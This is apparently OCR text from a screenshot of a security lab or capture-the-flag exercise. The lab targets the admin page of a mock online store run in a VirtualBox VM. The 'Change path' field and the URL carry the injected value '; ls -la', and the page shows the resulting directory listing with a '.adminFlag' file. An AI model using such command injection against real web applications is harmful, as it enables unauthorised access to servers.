 sandbox-creator_utocnik1_1590930921259_44324 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sun 13:51
See Images - Mozilla Firefox
See Images
10.1.1.5/admin/list.php?path=%3B+ls+-la#
the cotton highway Home Products Basket Sign Out Contact
Lecia Daugherty
Image Uploads
Files are uploaded to /var/www/onlinestore/img/uploads. Back to admin
Change path: ; ls -la Submit
index.php
list.php
m
upload.php
users.php
total 40
drwxr-xr-x 3 root root 4096 May 31 13:22 .
drwxr-xr-x 9 root root 4096 May 31 13:22 ..
-rw-r--r-- 1 root root 20 May 31 13:22 .adminFlag
-rw-r--r-- 1 root root 2118 May 31 13:22 index.php
-rw-r--r-- 1 root root 2866 May 31 13:22 list.php
drwxr-xr-x 2 root root 4096 May 31 13:22 m
-rw-r--r-- 1 root root 6427 May 31 13:22 upload.php
-rw-r--r-- 1 root root 6257 May 31 13:22 users.php
Right Ctrl